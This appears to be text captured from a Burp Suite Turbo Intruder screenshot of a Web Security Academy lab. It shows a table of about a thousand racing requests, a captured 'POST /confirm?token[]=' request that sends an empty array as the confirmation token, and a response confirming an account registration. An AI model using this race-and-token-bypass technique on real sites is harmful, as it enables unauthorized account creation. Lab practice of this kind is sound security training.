 Turbo Intruder - 0a6d007104611c7f81c19afc004e0079.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
204 impostercru... 200 1607 3143 131665 4354722 205 5
255 impostercru... 200 1607 3143 132098 5294896 256 6
306 impostercru... 200 1607 3143 273772 6432711 307 7
357 impostercru... 200 1607 3143 132930 7320680 358 8
408 impostercru... 200 1607 3143 153040 8216700 409 9
461 impostercru... 200 1607 3143 416386 9378582 460 10
510 impostercru... 200 1607 3143 385884 10452977 511 11
561 impostercru... 200 1607 3143 439314 11609272 562 12
612 impostercru... 200 1607 3143 136282 12424422 613 13
663 impostercru... 200 1607 3143 270148 13369569 664 14
714 impostercru... 200 1607 3143 388581 14490356 715 15
765 impostercru... 200 1607 3143 347363 15581089 766 16
819 impostercru... 200 1607 3143 425357 16755508 817 17
867 impostercru... 200 1607 3143 132455 17566284 868 18
918 impostercru... 200 1607 3143 253946 18492392 919 19
969 impostercru... 200 1607 3143 374513 19636081 970 20
182 200 1367 2643 431699 3454730 185 4
183 200 1367 2643 435308 3458339 181 4
184 200 1367 2643 444511 3467542 186 4
186 200 1367 2643 447281 3470312 184 4
187 200 1367 2643 454539 3477570 187 4
50 impostercru... 200 1368 2640 364661 468833 1 1
Pretty Raw Hex \n
1 POST /confirm?token[]= HTTP/2
2 Host:
0a6d007104611c7f81c19afc004e0079.web-security-academy.net
3 Cookie: phpsessionid=TJV9qTMbzEgZyBzzkQzobT6CltWGQsec
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a6d007104611c7f81c19afc004e0079.web-security-academy.
net/register
Search 0 highlights
Pretty Raw Hex Render \n
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <p>
Account registration for user impostercrumbles3 is
successful!
</p>
47 </div>
48 </section>
49 <div class="footer-wrapper">
50 </div>
51 </div>
52 </body>
53 </html>
54
Search 0 highlights
Reqs: 1020 | Queued: 0 | Duration: 21 | RPS: 49 | Connections: 20 | Retries: 0 | Fails: 1 | Next: null | Completed |
Configure